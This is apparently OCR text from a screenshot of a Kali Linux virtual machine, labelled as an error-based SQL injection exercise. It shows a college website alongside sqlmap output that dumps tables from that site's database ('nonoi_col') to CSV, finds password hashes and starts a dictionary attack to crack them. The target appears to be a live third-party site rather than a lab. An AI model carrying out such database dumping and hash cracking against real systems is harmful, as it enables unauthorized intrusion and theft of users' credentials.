 Less-1 **Error Based- String**
Nonoi College | About Us
nonoicollege.in/view
Nonoi
Home
About Us
Management
Details
TITLE : Admission data list of B.A
DETAILS :
Admission data l
COLLEGE
Download
Total Visitors: 68786
kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2018.3
Applications Places Terminal Sun 07:46
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
--------------------------------------------------------------------------------
--------------------------------------------------------------------------------
--------------------------------------------------------------------------------
----------------------------------------------------------------------+--------+
--------------------------------------------------------------------------------
-------------------------------+
[07:46:28] [INFO] table 'nonoi_col.news' dumped to CSV file '/root/.sqlmap/outp
ut/nonoicollege.in/dump/nonoi_col/news.csv'
[07:46:28] [INFO] fetching columns for table 'md_fiv' in database 'nonoi_col'
[07:46:29] [INFO] fetching entries for table 'md_fiv' in database 'nonoi_col'
[07:46:33] [INFO] recognized possible password hashes in column 'md'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[07:46:42] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[07:46:43] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。